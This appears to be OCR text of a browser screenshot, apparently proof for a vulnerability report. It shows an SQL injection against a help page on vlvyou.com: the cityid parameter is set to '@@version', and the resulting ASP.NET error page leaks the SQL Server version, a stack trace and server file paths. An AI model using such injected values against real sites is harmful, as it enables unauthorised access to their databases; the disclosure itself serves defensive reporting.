 360安全浏览器 7.1
http://www.vlvyou.com/help/pendantShow.aspx?stype=3&&cityid=@@version
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Google 翻
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hype
' 转换成数据类型 int 时失败。
购
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) in D:\company\天龙八部1\tuan.DBUtility\Maticsoft\
Maticsoft.DBUtility.DbHelperSQL.SelectByFilter(String selectstr, String wherestr, String orderbystr, Str
Maticsoft.Web.help.pendantShow.getCurrentTeam() in D:\company\天龙八部1\tuan.Web\help\pendantShow.cs:47
Maticsoft.Web.help.pendantShow.initPage() in D:\company\天龙八部1\tuan.Web\help\pendantShow.cs:84